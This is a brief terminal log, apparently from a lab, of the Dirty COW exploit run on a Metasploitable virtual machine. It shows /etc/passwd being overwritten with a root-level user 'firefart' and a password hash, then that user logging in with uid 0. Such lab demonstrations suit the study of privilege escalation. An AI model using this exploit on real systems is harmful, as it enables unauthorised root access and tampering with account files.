 msfadmin@metasploitable:~$ ./dirty msfadmin
/etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password: msfadmin
Complete line:
firefart:fi61LC/2MKd6s:0:0:pwned:/root:/bin/bash
mmap: b7f8a000
madvise 0
ptrace 0
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password 'msfadmin'.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password 'msfadmin'.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
msfadmin@metasploitable:~$ su firefart
Password:
firefart@metasploitable:/home/msfadmin# id
uid=0(firefart) gid=0(root) groups=0(root)